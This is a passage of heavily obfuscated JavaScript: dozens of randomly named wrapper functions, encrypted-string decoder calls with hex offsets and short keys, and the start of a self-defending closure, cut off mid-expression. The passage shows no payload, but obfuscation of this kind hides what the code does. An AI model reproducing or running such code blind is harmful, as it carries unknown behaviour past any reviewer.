_0x4014cd+_0x5cbd55;},'KMSnC':function(_0x2477d1,_0x44bcb0){return _0x2477d1+_0x44bcb0;},'dLQUG':function(_0x5cf2e8,_0xee70c9){return _0x5cf2e8+_0xee70c9;},'LmAiR':function(_0x2c919f,_0x258452){return _0x2c919f+_0x258452;},'qjzlJ':function(_0x518330,_0x14e41d){return _0x518330+_0x14e41d;},'IlDqz':function(_0x21764d,_0x9338b7){return _0x21764d+_0x9338b7;},'SDAjW':function(_0x48aefa,_0x2e63d9){return _0x48aefa+_0x2e63d9;},'kBxrx':function(_0x22dc1d,_0x2ba755){return _0x22dc1d+_0x2ba755;},'mhdlB':function(_0x4fed6d,_0x9925b6){return _0x4fed6d+_0x9925b6;},'nwffP':function(_0x2150b4,_0x1d905a){return _0x2150b4+_0x1d905a;},'TQUET':function(_0x1a5372,_0x5cbec3){return _0x1a5372+_0x5cbec3;},'MWTmP':function(_0x2fb4be,_0xab46f9){return _0x2fb4be+_0xab46f9;},'bxUua':function(_0x5d2448,_0x43eb8d){return _0x5d2448+_0x43eb8d;},'LiMXn':function(_0x14673e,_0x585881){return _0x14673e+_0x585881;},'cyUJa':function(_0x443795,_0x2eed7){return _0x443795+_0x2eed7;},'sXYBh':function(_0x5eccaa,_0x1e185c){return _0x5eccaa+_0x1e185c;},'cTfJH':function(_0x21fab2,_0x33e72a){return _0x21fab2+_0x33e72a;},'DLapo':function(_0x47ad06,_0x360c29){return _0x47ad06+_0x360c29;},'Lrqwp':function(_0xf69857,_0x19813a){return _0xf69857+_0x19813a;},'TXZVI':function(_0x379c5f,_0x53f6de){return _0x379c5f+_0x53f6de;},'vUiWU':_0x169786(0x5f5,0x459,0x4f8,0x748,'fU56'),'tOMsc':_0xaea643(0xf6,'CXVM',0x869,0x568,0x8c1)+_0xaea643(0xac2,'BuhP',0x126b,0xc63,0xe74)+_0xbca988(0x8f2,0xa55,0x749,0x538,'xN#4')+'|0','JGRvN':function(_0x2e2eac,_0x4ad84c){return _0x2e2eac+_0x4ad84c;},'wGWud':function(_0x3b3b3a,_0x5225e8){return _0x3b3b3a*_0x5225e8;},'XiVLc':function(_0x5f30ea,_0x2e60ac){return _0x5f30ea+_0x2e60ac;},'ROwQh':function(_0x486062,_0xd03cab){return _0x486062+_0xd03cab;},'VWzQq':function(_0x155921,_0x34e0e0){return _0x155921+_0x34e0e0;},'LNSrT':function(_0x318fcc,_0x4aeccc){return _0x318fcc+_0x4aeccc;},'ooZDT':function(_0x338185,_0x19ae5f){return _0x338185+_0x19ae5f;},'wffmV':function(_0x58a9d0,_0x17ba8f){return _0x58a9d0+_0x17ba8f;},'meQJx':function(_0x443ac6,_0x7e8e97){return _0x443ac6+_0x7e8e97;},'IKZsN':function(_0x1084ac,_0xdb671b){return _0x1084ac+_0xdb671b;},'wzcTD':function(_0x3442c6,_0x4d697e){return _0x3442c6+_0x4d697e;},'OlfOI':function(_0x57828e,_0x57d3b6){return _0x57828e+_0x57d3b6;},'vocvv':function(_0x51098c,_0x4c4212){return _0x51098c+_0x4c4212;},'HjraB':function(_0x28c53f,_0x13db1f){return _0x28c53f+_0x13db1f;},'yhFua':function(_0x58d808,_0x277e5f){return _0x58d808+_0x277e5f;},'twaSm':function(_0x38dec8,_0x49fc30){return _0x38dec8+_0x49fc30;},'Figxv':function(_0x33e0c9,_0x1578a8){return _0x33e0c9!==_0x1578a8;},'Ilifn':_0xaea643(0xde6,'6CNS',0x79d,0x9ae,0xa4b),'vzgYu':_0x169786(0x137,0x313,0x42,0xfa,'#S]^'),'FVLMm':_0xaea643(0xbcb,'a[QC',0xc69,0xc27,0xdea)+_0xaea643(0xeb5,'N)n#',0x685,0xa74,0x96b),'VvVrN':function(_0x4e7777,_0x3400cd){return _0x4e7777+_0x3400cd;},'PhBSH':function(_0x4f6043,_0x34a1cf){return _0x4f6043+_0x34a1cf;},'oqsmm':function(_0x85e72a,_0x1d0348){return _0x85e72a+_0x1d0348;},'BvVVt':function(_0x31a6cd,_0x35b965){return _0x31a6cd+_0x35b965;},'aBwpR':function(_0xbcfdb9,_0x5a462e){return _0xbcfdb9+_0x5a462e;},'fSGZr':function(_0x91d537,_0x532573){return _0x91d537+_0x532573;},'OcjWY':function(_0x525ee4,_0x3a7942){return _0x525ee4+_0x3a7942;},'SUclS':function(_0x579ed4,_0x52b64d){return _0x579ed4+_0x52b64d;}},_0x1020ac=(function(){function _0x3fad9f(_0x35cc8a,_0x46cff0,_0x581b3c,_0x491089,_0x42a148){return _0x169786(_0x35cc8a-0xe7,_0x46cff0-0x15f,_0x581b3c-0x133,_0x491089-0x2c,_0x581b3c);}function _0x42435e(_0x50445d,_0x3a62ea,_0x62f97c,_0x57f31a,_0x239162){return _0x749707(_0x50445d-0x122,_0x50445d- -0x78,_0x239162,_0x57f31a-0xec,_0x239162-0x14);}function _0x314d94(_0x1106d5,_0x779db4,_0x1f389b,_0x5564e2,_0x477c2b){return _0xaea643(_0x1106d5-0x11a,_0x477c2b,_0x1f389b-0x109,_0x1106d5- -0x117,_0x477c2b-0x1ba);}function _0x5633dc(_0x6cf1fc,_0x22a428,_0x3edad0,_0x5439a9,_0x155595){return _0x749707(_0x6cf1fc-0x9a,_0x155595- -0x375,_0x3edad0,_0x5439a9-0x51,_0x155595-0x119);}function _0x106828(_0x8ecd32,_0x1e213b,_0x176cd,_0x4e7cf5,_0x2b9fcb){return _0xbca988(_0x8ecd32-0x169,_0x1e213b-0x108,_0x176cd-0xab,_0x4e7cf5- -0x14,_0x176cd);}var _0xb5701c={'ZxJuS':_0x4f6715[_0x42435e(0x4a4,0x20,0xb3,0x210,'3mp5')],'uxwaM':function(_0x323d01,_0x36a0e7){function _0x1bda06(_0x1c28b3,_0x377284,_0x4aced6,_0x4d385f,_0x4c8d77){return _0x42435e(_0x4aced6- -0x469,_0x377284-0xfd,_0x4aced6-0x127,_0x4d385f-0xf5,_0x4d385f);}return _0x4f6715[_0x1bda06(0x5a3,0x3a5,0x4bc,'NFmg',0x4b1)](_0x323d01,_0x36a0e7);},'LqWlE':function(_0x1c2c60,_0x4e05a3){function _0x695397(_0x269c71,_0x271765,_0x2a9f2a,_0x306a42,_0x416742){return _0x42435e(_0x269c71- -0x41,_0x271765-0x8f,_0x2a9f2a-0x151,_0x306a42-0x199,_0x2a9f2a);}return _0x4f6715[_0x695397(0x896,0x726,'P]oW',0xa84,0x8ba)](_0x1c2c60,_0x4e05a3);},'ZrMvl':_0x4f6715[_0x42435e(0x77f,0x1d3,0x331,0x4dd,'WQ72')],'xrYFs':_0x4f6715[_0x3fad9f(0x34,0x57d,'ij#4',0x349,0x1cf)],'uYtmH':_0x4f6715[_0x42435e(0xd60,0x76d,0xa39,0x136d,'CXVM')],'nZWad':_0x4f6715[_0x314d94(0x34b,-0x104,0x721,0x768,'KS8E')],'LuWXd':function(_0x4d424e,_0x5e4ded){function _0x414e32(_0x163138,_0x11c090,_0x124fb5,_0x58f216,_0x186c77){return _0x3fad9f(_0x163138-0x139,_0x163138-0x145,_0x186c77,_0x58f216-0x1b9,_0x186c77-0x85);}return _0x4f6715[_0x414e32(0x5ba,-0x2c,0xaa0,0x2d0,'Q7P$')](_0x4d424e,_0x5e4ded);},'gDyqE':function(_0x19808d,_0xd5f9e3){function _0x55ff09(_0x2f08b1,_0x1c203e,_0x10b26a,_0x155b34,_0x3ff1e1){return _0x314d94(_0x155b34- -0x28a,_0x1c203e-0x43,_0x10b26a-0x158,_0x155b34-0x1ac,_0x2f08b1);}return _0x4f6715[_0x55ff09('6CNS',0x323,-0x3d2,0x158,0x17)](_0x19808d,_0xd5f9e3);},'cQoCR':function(_0x572b77,_0x5da12b){function _0x5f0234(_0x2237d2,_0x2e398e,_0x186dfe,_0x2b2c12,_0x55b4b9){return _0x106828(_0x2237d2-0x16d,_0x2e398e-0x7c,_0x55b4b9,_0x2237d2- -0x38a,_0x55b4b9-0x2a);}return _0x4f6715[_0x5f0234(0xb3a,0x1028,0x110c,0x7cb,'%rmd')](_0x572b77,_0x5da12b);},'COWie':function(_0x541d65,_0x54fe6f){function _0x2bf097(_0x2ba29a,_0x2726ed,_0x598d0f,_0x20a5b9,_0x3dfad5){return _0x106828(_0x2ba29a-0x127,_0x2726ed-0x1ce,_0x2726ed,_0x3dfad5- -0x378,_0x3dfad5-0x16a);}return _0x4f6715[_0x2bf097(0x72f,'3%cS',0x845,0xce9,0x772)](_0x541d65,_0x54fe6f);},'nMUsF':_0x4f6715[_0x106828(0x603,0xa5f,'6dPo',0x721,0x41d)],'KmTOM':function(_0xb4f878,_0x20c4c8){function _0x376985(_0x539daf,_0x3851b3,_0x3b9763,_0x488089,_0x5a9874){return _0x3fad9f(_0x539daf-0x18d,_0x539daf-0x2aa,_0x3b9763,_0x488089-0x8,_0x5a9874-0x71);}return _0x4f6715[_0x376985(0x744,0x140,'WQ72',0x50d,0x383)](_0xb4f878,_0x20c4c8);},'zSaox':function(_0x54177c,_0x4bb86f){function _0x3c3adc(_0x100f53,_0x5aae92,_0x4717d1,_0x38dbc7,_0x4d862e){return _0x42435e(_0x38dbc7- -0x25c,_0x5aae92-0x144,_0x4717d1-0x166,_0x38dbc7-0x17e,_0x4d862e);}return _0x4f6715[_0x3c3adc(0xa6b,0x12b,0x411,0x5ca,'#S]^')](_0x54177c,_0x4bb86f);},'uFDct':function(_0x21fb82,_0x44153e){function _0x2fa969(_0x472e2b,_0xaedd48,_0x4c082e,_0x554ac5,_0x26bbd5){return _0x42435e(_0xaedd48- -0x2b6,_0xaedd48-0x4a,_0x4c082e-0x14a,_0x554ac5-0x1a2,_0x26bbd5);}return _0x4f6715[_0x2fa969(0x58a,0x223,-0x21c,-0xe4,'[ed6')](_0x21fb82,_0x44153e);},'ZtMGN':function(_0x5e33d2,_0x337810){function _0x3d9512(_0x53ad82,_0x2aa39f,_0x261282,_0x4fe3fb,_0x1ea375){return _0x106828(_0x53ad82-0x166,_0x2aa39f-0x16f,_0x1ea375,_0x2aa39f- -0x1ba,_0x1ea375-0x19d);}return _0x4f6715[_0x3d9512(0x4f7,0x718,0x4ec,0x7a3,'[ed6')](_0x5e33d2,_0x337810);},'SghmQ':function(_0x599f2d,_0x3d48a5){function _0x4a56f1(_0x5ee39b,_0xace53a,_0x33b409,_0x17c958,_0x2f92bc){return _0x314d94(_0x17c958-0x254,_0xace53a-0x1c0,_0x33b409-0x1f4,_0x17c958-0xc6,_0x5ee39b);}return _0x4f6715[_0x4a56f1('2euE',0xff5,0xb69,0xe46,0x961)](_0x599f2d,_0x3d48a5);},'AbtuZ':function(_0x29e861,_0x12dd48){function _0x36da5a(_0x4db457,_0x153423,_0x2187b4,_0x5029b9,_0x234d20){return _0x314d94(_0x153423- -0x2ce,_0x153423-0x159,_0x2187b4-0xca,_0x5029b9-0x1b6,_0x234d20);}return _0x4f6715[_0x36da5a(0x5b4,0xa5d,0xd31,0x4ba,'!)Ed')](_0x29e861,_0x12dd48);},'Letde':function(_0xc9edcb,_0x12e58c){function _0x13d6eb(_0x249529,_0x5df8f5,_0x18d2fc,_0x20dd27,_0x589a11){return _0x42435e(_0x589a11-0x9c,_0x5df8f5-0x90,_0x18d2fc-0x7d,_0x20dd27-0x44,_0x5df8f5);}return _0x4f6715[_0x13d6eb(0x72e,'rQKz',0x524,0x9dc,0x70b)](_0xc9edcb,_0x12e58c);},'oKkLb':function(_0x44ad49,_0x209a09){function _0x205f1b(_0xbc8bb3,_0x20206a,_0x33750b,_0x214145,_0x52a26b){return _0x314d94(_0x52a26b-0x8b,_0x20206a-0x46,_0x33750b-0x15e,_0x214145-0xd7,_0xbc8bb3);}return _0x4f6715[_0x205f1b('ij#4',0x679,0x719,0x9b0,0x3fa)](_0x44ad49,_0x209a09);},'QuPyX':_0x4f6715[_0x42435e(0x941,0xb67,0x7c4,0x3a1,'PkfW')],'jMyAT':_0x4f6715[_0x5633dc(0xe01,0x111f,'P]oW',0x912,0xc02)],'EzIVL':function(_0x509d5d,_0x26665c){function _0x3c2fc0(_0xacdfbd,_0x9c10a0,_0x1bb0f5,_0x47532e,_0x209e30){return _0x3fad9f(_0xacdfbd-0xc5,_0xacdfbd- -0xd6,_0x209e30,_0x47532e-0x148,_0x209e30-0x15d);}return _0x4f6715[_0x3c2fc0(0x3b2,0x87b,0x79f,0x9c,'fU56')](_0x509d5d,_0x26665c);},'hrDDI':_0x4f6715[_0x106828(0x579,0x155,'CFhP',0x42d,0xa17)],'GBpMh':function(_0x3cb840,_0x170e8a){function _0x4c944f(_0x505fe0,_0x102939,_0x531ba3,_0x432bf7,_0x5495d9){return _0x314d94(_0x432bf7-0x26e,_0x102939-0x16c,_0x531ba3-0x22,_0x432bf7-0x1e7,_0x5495d9);}return _0x4f6715[_0x4c944f(0x2e5,0x749,0x41c,0x743,'jMgB')](_0x3cb840,_0x170e8a);},'XlsdM':_0x4f6715[_0x314d94(0x3c6,0x8da,-0x1e3,-0x3a,'3%cS')],'XMbIz':_0x4f6715[_0x3fad9f(0x6d0,0x414,'K[Ah',0xa0b,0x37e)],'VWsSZ':function(_0x534e6f,_0x5ae5ee){function _0x192cd3(_0x16f74e,_0x232c5b,_0x12a0c9,_0x54855c,_0x2408d3){return _0x3fad9f(_0x16f74e-0x4e,_0x232c5b-0xc8,_0x16f74e,_0x54855c-0xce,_0x2408d3-0x1d3);}return _0x4f6715[_0x192cd3('3%cS',0x50a,0x47,0x53,0x75b)](_0x534e6f,_0x5ae5ee);},'fDVNy':_0x4f6715[_0x42435e(0x6e4,0x503,0x8d6,0x87b,'2euE')],'GRIsC':function(_0x5c6ddf,_0x5188fd){function _0xe6f23c(_0x1dfd49,_0x48b5e8,_0xa876df,_0x4e9a6c,_0x30335e){return _0x3fad9f(_0x1dfd49-0x16e,_0x48b5e8- -0x1c9,_0x1dfd49,_0x4e9a6c-0xc6,_0x30335e-0x172);}return _0x4f6715[_0xe6f23c('kjFO',0x42f,0x335,-0xb3,0x2f1)](_0x5c6ddf,_0x5188fd);},'QEIfv':function(_0x2a3d8a,_0x17d3a5){function _0x368b0f(_0xbfc647,_0x29d688,_0x1f3a9e,_0x2e8a81,_0x2a0208){return _0x314d94(_0x29d688- -0x1f6,_0x29d688-0x147,_0x1f3a9e-0x148,_0x2e8a81-0xab,_0xbfc647);}return _0x4f6715[_0x368b0f('pyBw',0x553,0x603,0x952,0xb11)](_0x2a3d8a,_0x17d3a5);},'VQHRu':function(_0x33e0b5,_0x4ee3e7){function _0x256b0c(_0x53050d,_0x214bd6,_0x570431,_0x26ae4c,_0x12a6c8){return _0x106828(_0x53050d-0x19b,_0x214bd6-0x81,_0x12a6c8,_0x26ae4c- -0x170,_0x12a6c8-0xb5);}return _0x4f6715[_0x256b0c(0x5c5,0x2ed,0x4a8,0x5e0,'4U9]')](_0x33e0b5,_0x4ee3e7);},'WbJnR':_0x4f6715[_0x42435e(0x7b8,0xc5d,0xa56,0x212,'CFhP')],'OtKcv':function(_0xfe1e09,_0x1bd05e){function _0x4db292(_0x2ed16e,_0x2be9ca,_0x27728c,_0x794359,_0x4e2af6){return _0x42435e(_0x27728c- -0x1cf,_0x2be9ca-0x8b,_0x27728c-0x1f3,_0x794359-0x13d,_0x2ed16e);}return _0x4f6715[_0x4db292('3%cS',0x8e8,0x57f,0x75a,0x70a)](_0xfe1e09,_0x1bd05e);},'KNHob':function(_0x14f841,_0x183078){function _0x29d00f(_0x5da065,_0x394e47,_0x1f557c,_0x3ce1bb,_0x33bd7e){return _0x314d94(_0x5da065-0x308,_0x394e47-0x1f3,_0x1f557c-0x82,_0x3ce1bb-0x179,_0x33bd7e);}return _0x4f6715[_0x29d00f(0xd4c,0xede,0xf69,0xfff,'7jAL')](_0x14f841,_0x183078);},'LOjZc':function(_0x472cdb,_0x309053){function _0x2ad420(_0x485e42,_0x304298,_0x249038,_0x1e47d4,_0x48ad36){return _0x5633dc(_0x485e42-0x18d,_0x304298-0x11e,_0x485e42,_0x1e47d4-0x1c3,_0x249038- -0x63);}return _0x4f6715[_0x2ad420('jMgB',0x529,0x298,0x77a,-0xaa)](_0x472cdb,_0x309053);},'tbKMH':function(_0x3911b2,_0x481dbc){function _0x2be4a5(_0x443208,_0x5454c0,_0x4c45b7,_0x18a6aa,_0x2f3ffd){return _0x5633dc(_0x443208-0x197,_0x5454c0-0xfc,_0x4c45b7,_0x18a6aa-0x108,_0x18a6aa-0x1b3);}return _0x4f6715[_0x2be4a5(0x57b,0x9c0,'CFhP',0x3e3,0x285)](_0x3911b2,_0x481dbc);},'IFZnd':function(_0x3b3896,_0x1660da){function _0x118441(_0x210e21,_0x15610f,_0x1bf752,_0x301f3f,_0x4f1610){return _0x3fad9f(_0x210e21-0x13f,_0x210e21- -0x470,_0x1bf752,_0x301f3f-0x120,_0x4f1610-0x1a6);}return _0x4f6715[_0x118441(0x874,0x69a,'fg$H',0x544,0xe2b)](_0x3b3896,_0x1660da);},'RAdMc':function(_0x2b51b7,_0x466a14){function _0x1a0259(_0x559272,_0x673a1e,_0x56e975,_0x104560,_0x5500a7){return _0x42435e(_0x104560- -0x63,_0x673a1e-0xf0,_0x56e975-0x19,_0x104560-0x147,_0x5500a7);}return _0x4f6715[_0x1a0259(0x544,0x94a,0x2be,0x3ff,'K[Ah')](_0x2b51b7,_0x466a14);},'RjiMf':function(_0x3ec8ea,_0x49bd7c){function _0x44a0ea(_0x2de5e2,_0x34e4f7,_0x3fbdd2,_0x338526,_0x2f645a){return _0x3fad9f(_0x2de5e2-0x14d,_0x34e4f7- -0x7b,_0x3fbdd2,_0x338526-0x15d,_0x2f645a-0xa2);}return _0x4f6715[_0x44a0ea(0x82a,0xc45,'5NgG',0xf25,0x1048)](_0x3ec8ea,_0x49bd7c);},'jLsTo':function(_0x49a61f,_0x58e640){function _0x1056f0(_0x2bf082,_0x214285,_0x506071,_0x3afa60,_0x159efc){return _0x314d94(_0x3afa60-0xc7,_0x214285-0x1d2,_0x506071-0xd7,_0x3afa60-0x76,_0x506071);}return _0x4f6715[_0x1056f0(0xee2,0x93a,'rQKz',0xcd7,0xab9)](_0x49a61f,_0x58e640);},'YMSPH':function(_0x5a8da1,_0x131641){function _0x45aefe(_0x486611,_0x1258fc,_0x16c06e,_0x384679,_0x30f889){return _0x314d94(_0x384679-0x146,_0x1258fc-0xcd,_0x16c06e-0x107,_0x384679-0x18d,_0x30f889);}return _0x4f6715[_0x45aefe(0xb2d,0x7bc,0x64a,0x75f,'CXVM')](_0x5a8da1,_0x131641);},'DThLa':function(_0x4e6927,_0x2d8675){function _0x499174(_0x5f154b,_0xeb4eac,_0x733c72,_0x162bb3,_0x47d9fe){return _0x5633dc(_0x5f154b-0x1e1,_0xeb4eac-0xf5,_0x5f154b,_0x162bb3-0xc9,_0x47d9fe-0x24b);}return _0x4f6715[_0x499174('%rmd',0xbe8,0x210,0x4de,0x702)](_0x4e6927,_0x2d8675);},'WrvUQ':function(_0x7fca20,_0x1a66c1){function _0x4ab5c8(_0x2d69fa,_0x35845e,_0x3a9cf1,_0x116c22,_0x3682d4){return _0x5633dc(_0x2d69fa-0xd8,_0x35845e-0x1f,_0x116c22,_0x116c22-0x1da,_0x2d69fa-0x10e);}return _0x4f6715[_0x4ab5c8(0x5e2,0xa39,0x81,'v3Q4',0x899)](_0x7fca20,_0x1a66c1);},'CuMjJ':_0x4f6715[_0x314d94(0xa47,0x9b2,0xaa3,0xbf2,'v3Q4')]};if(_0x4f6715[_0x106828(0x8b7,0x1142,'QjOf',0xc3f,0x80d)](_0x4f6715[_0x3fad9f(0xa5f,0xe5c,'q4R&',0x107f,0x1163)],_0x4f6715[_0x5633dc(0x806,0xa9d,'N)n#',0x363,0x57b)])){if(_0x1f1725){var _0xced124=_0x490645[_0x3fad9f(0x1076,0xe01,'6CNS',0x12eb,0x8ff)](_0x14e1e1,arguments);return _0x141df0=null,_0xced124;}}else{var _0x4dda9a=!![];return function(_0x32d6cb,_0x2ea7a2){function _0x21045c(_0x4ae46b,_0xfef133,_0x223f62,_0x9daf2f,_0x44712d){return _0x42435e(_0x44712d- -0x337,_0xfef133-0x9f,_0x223f62-0x148,_0x9daf2f-0x46,_0xfef133);}function _0x59bbaf(_0x24b02d,_0x42913d,_0x5a2b3a,_0x11906f,_0x449695){return _0x3fad9f(_0x24b02d-0x3b,_0x5a2b3a-0x1f5,_0x42913d,_0x11906f-0x5a,_0x449695-0x12e);}function _0x25d19b(_0x14cad2,_0x21c9b1,_0x593e5d,_0x43d714,_0x15b933){return _0x42435e(_0x43d714-0x83,_0x21c9b1-0x1ac,_0x593e5d-0xe6,_0x43d714-0x155,_0x593e5d);}var _0x350311={'ULmZr':_0xb5701c[_0x1c3706(0x72,0x1ea,0x711,'3%cS',0x38b)],'hfrxs':function(_0x4e80bf,_0x324507){function _0x21e8c9(_0x1ed260,_0x3defc3,_0x1abaca,_0x167452,_0x5a4943){return _0x1c3706(_0x1ed260-0x10f,_0x167452-0x2ec,_0x1abaca-0x1e3,_0x1ed260,_0x5a4943-0xaf);}return _0xb5701c[_0x21e8c9('pyBw',0xa19,0xb91,0x6ac,0xaf7)](_0x4e80bf,_0x324507);},'CcYaW':function(_0x8270e1,_0x11ea07){function _0x5d9864(_0x2d0ee3,_0x3c240d,_0x3b20dc,_0x3391d2,_0x370a73){return _0x1c3706(_0x2d0ee3-0xf8,_0x3b20dc- -0x2c,_0x3b20dc-0x179,_0x3c240d,_0x370a73-0xe7);}return _0xb5701c[_0x5d9864(0x8da,'fg$H',0x6b8,0x108,0xc3a)](_0x8270e1,_0x11ea07);},'MFVBU':function(_0x20d985,_0x2553d2){function _0x20bbc9(_0x2e4496,_0x4e9335,_0x841f4b,_0x5274b1,_0x498738){return _0x1c3706(_0x2e4496-0x168,_0x2e4496- -0xb1,_0x841f4b-0xe4,_0x841f4b,_0x498738-0x1d9);}return _0xb5701c[_0x20bbc9(0x5d6,0x1af,'CoEm',0x450,0x533)](_0x20d985,_0x2553d2);},'btSPw':_0xb5701c[_0x1c3706(0x8ac,0x786,0x96d,'#S]^',0x320)],'jvcWe':_0xb5701c[_0x1c3706(-0x200,0x3e6,0x8ee,'v3Q4',0x5d6)],'qdhph':_0xb5701c[_0x21045c(0xc50,'pyBw',0x935,0x703,0xc1a)],'zBabo':_0xb5701c[_0x25d19b(0xa7f,0xc45,'4uAd',0xcaf,0xb4d)],'vmybT':function(_0x450735,_0xc7e8f3){function _0x18e08f(_0x27ee57,_0x56c0f8,_0x57fc0f,_0x58f3cc,_0x2b4814){return _0x21045c(_0x27ee57-0x170,_0x27ee57,_0x57fc0f-0x12,_0x58f3cc-0xf1,_0x56c0f8-0x54f);}return _0xb5701c[_0x18e08f('7jAL',0x994,0x734,0xf4c,0x873)](_0x450735,_0xc7e8f3);},'vLHiE':function(_0x361a03,_0x34a73e){function _0x2885b8(_0xfe24a6,_0x40a4b0,_0x14e160,_0x4a9360,_0x34bc31){return _0x384348(_0xfe24a6- -0x361,_0x40a4b0-0xae,_0x34bc31,_0x4a9360-0x30,_0x34bc31-0x13f);}return _0xb5701c[_0x2885b8(0xc61,0x1247,0xdd7,0xc92,'NFmg')](_0x361a03,_0x34a73e);},'JAntT':function(_0x40438b,_0x37c2e7){function _0x69157c(_0x2ef8b9,_0x3e751e,_0x3ede18,_0x4d8359,_0x78805b){return _0x21045c(_0x2ef8b9-0x18c,_0x78805b,_0x3ede18-0xdb,_0x4d8359-0x14,_0x4d8359-0x13d);}return _0xb5701c[_0x69157c(0x735,0x109c,0xd06,0xb34,'!)Ed')](_0x40438b,_0x37c2e7);},'KtgvN':function(_0x25658b,_0x2142d5){function _0x44fa57(_0x27e15d,_0x3c7e34,_0xe30ac1,_0x2acb48,_0x1586dc){return _0x384348(_0x27e15d- -0x72,_0x3c7e34-0x140,_0x3c7e34,_0x2acb48-0x1b1,_0x1586dc-0x2c);}return _0xb5701c[_0x44fa57(0xe14,'Q7P$',0xd5b,0xd2e,0x842)](_0x25658b,_0x2142d5);},'bWezo':function(_0xb5f50,_0x17a8d4){function _0x59df24(_0x440803,_0x20cca2,_0x116b6f,_0x22b8ce,_0x315c35){return _0x1c3706(_0x440803-0xd,_0x440803-0xcc,_0x116b6f-0x1d3,_0x22b8ce,_0x315c35-0x12f);}return _0xb5701c[_0x59df24(0xbe5,0x919,0xba2,'7jAL',0x882)](_0xb5f50,_0x17a8d4);},'raAWG':function(_0x129a0f,_0x59ef92){function _0x45a232(_0x1b7d21,_0x5c4a71,_0x238da7,_0x3e6464,_0x52f8ff){return _0x1c3706(_0x1b7d21-0x33,_0x3e6464- -0x26d,_0x238da7-0x9,_0x52f8ff,_0x52f8ff-0x4c);}return _0xb5701c[_0x45a232(0x851,0x330,0xadc,0x6df,'4U9]')](_0x129a0f,_0x59ef92);},'czzoC':_0xb5701c[_0x1c3706(0xe23,0xd4e,0x12df,'K[Ah',0xda7)],'BYqGw':function(_0x50a289,_0x1893ae){function _0x4f999a(_0x21d90e,_0x51e05b,_0x33db6c,_0x3534ca,_0x379454){return _0x384348(_0x51e05b- -0x198,_0x51e05b-0x22,_0x33db6c,_0x3534ca-0xac,_0x379454-0x16b);}return _0xb5701c[_0x4f999a(0xf4e,0x95e,'fU56',0xad3,0xb0d)](_0x50a289,_0x1893ae);},'yKwRW':function(_0x413cb2,_0x3f9d86){function _0x2f8724(_0x44f212,_0x147a92,_0x2b1003,_0x5f15af,_0x39617d){return _0x25d19b(_0x44f212-0x153,_0x147a92-0x129,_0x2b1003,_0x44f212- -0x396,_0x39617d-0x189);}return _0xb5701c[_0x2f8724(0x79d,0x912,'QjOf',0xc1c,0x6c5)](_0x413cb2,_0x3f9d86);},'YOqSx':function(_0x36cb14,_0x5276c0){function _0x2ad498(_0x5334e0,_0x51f860,_0x16cd84,_0x4afde4,_0x432188){return _0x59bbaf(_0x5334e0-0x61,_0x4afde4,_0x432188- -0x451,_0x4afde4-0xc3,_0x432188-0x88);}return _0xb5701c[_0x2ad498(0x88f,0x743,0xade,'[ed6',0x626)](_0x36cb14,_0x5276c0);},'vqSsB':function(_0x407e79,_0x2ab513){function _0x2815ef(_0x1df77a,_0x585256,_0x8d4469,_0x39a021,_0x262a22){return _0x384348(_0x8d4469- -0x3de,_0x585256-0xf4,_0x1df77a,_0x39a021-0x7c,_0x262a22-0xd5);}return _0xb5701c[_0x2815ef('CFhP',0xb59,0x7f6,0x40f,0x241)](_0x407e79,_0x2ab513);},'BqYYA':function(_0x5cc8f3,_0x108937){function _0x29248e(_0x329aa5,_0x556a58,_0x58d084,_0x476fbd,_0x2ceb68){return _0x59bbaf(_0x329aa5-0x74,_0x2ceb68,_0x58d084- -0x59b,_0x476fbd-0xcd,_0x2ceb68-0xfa);}return _0xb5701c[_0x29248e(0xae2,0x885,0x623,0x65a,'4HER')](_0x5cc8f3,_0x108937);},'YUvgU':function(_0x44b5de,_0x5cbbf9){function _0xcb3603(_0x5319b3,_0x4993af,_0x270090,_0x4c9581,_0x5219b5){return _0x1c3706(_0x5319b3-0x1ea,_0x5319b3-0x284,_0x270090-0x4,_0x270090,_0x5219b5-0x17f);}return _0xb5701c[_0xcb3603(0xc99,0x6c6,'3mp5',0xc0a,0x9de)](_0x44b5de,_0x5cbbf9);},'htzjS':function(_0x547429,_0x596cfe){function _0x429b50(_0x4f5ba0,_0x5cec45,_0x1a1cff,_0x11a740,_0x240b67){return _0x384348(_0x5cec45-0x75,_0x5cec45-0x74,_0x4f5ba0,_0x11a740-0xd,_0x240b67-0x2e);}return _0xb5701c[_0x429b50('!)Ed',0x6c2,0x299,0xc35,0x258)](_0x547429,_0x596cfe);},'pAWMp':function(_0x10f71f,_0x930141){function _0x4adc7b(_0x11812d,_0x291a22,_0x8f1c98,_0x516bcb,_0x33d95d){return _0x25d19b(_0x11812d-0x118,_0x291a22-0xd0,_0x291a22,_0x516bcb-0x37,_0x33d95d-0x59);}return _0xb5701c[_0x4adc7b(0x6ef,'kjFO',0x109e,0xb50,0x7b1)](_0x10f71f,_0x930141);},'fUsNO':function(_0x5361a6,_0x792ba0){function _0x57bdd8(_0xea0026,_0x24e6d6,_0x1ce686,_0x4f99ad,_0x104f8d){return _0x1c3706(_0xea0026-0x1bb,_0x4f99ad- -0x2dd,_0x1ce686-0x60,_0x24e6d6,_0x104f8d-0x3);}return _0xb5701c[_0x57bdd8(0x5c1,'%rmd',0x2a,0x492,0x96d)](_0x5361a6,_0x792ba0);},'MGBkN':function(_0x36dea0,_0x519c7a){function _0x5d1e68(_0x38bc94,_0x4c6dda,_0x79baac,_0x235a01,_0x3539f0){return _0x1c3706(_0x38bc94-0x124,_0x79baac- -0x339,_0x79baac-0x11e,_0x3539f0,_0x3539f0-0x1e6);}return _0xb5701c[_0x5d1e68(0x9c6,0x9f8,0x3ea,0x292,'BuhP')](_0x36dea0,_0x519c7a);},'HyACp':function(_0x263766,_0x5b70eb){function _0x1b40e4(_0x33bd2b,_0x565849,_0x301cd3,_0x2257cf,_0x9e7b25){return _0x1c3706(_0x33bd2b-0x31,_0x301cd3-0x66,_0x301cd3-0xfa,_0x565849,_0x9e7b25-0x1a6);}return _0xb5701c[_0x1b40e4(0x8ae,'3mp5',0x78d,0x598,0x5ec)](_0x263766,_0x5b70eb);},'wfbhi':function(_0x5dcd69,_0xe07132){function _0x511179(_0x174508,_0x1be046,_0x454057,_0x386bda,_0x117307){return _0x21045c(_0x174508-0x152,_0x454057,_0x454057-0xed,_0x386bda-0x178,_0x117307- -0x1da);}return _0xb5701c[_0x511179(0x94,-0x5b2,'xN#4',0x16e,0x26)](_0x5dcd69,_0xe07132);},'FXwwM':function(_0x5c98f8,_0x55f6b4){function _0x588da3(_0x159c7b,_0x50e93e,_0x14cdcf,_0xbd9dd6,_0x168bf4){return 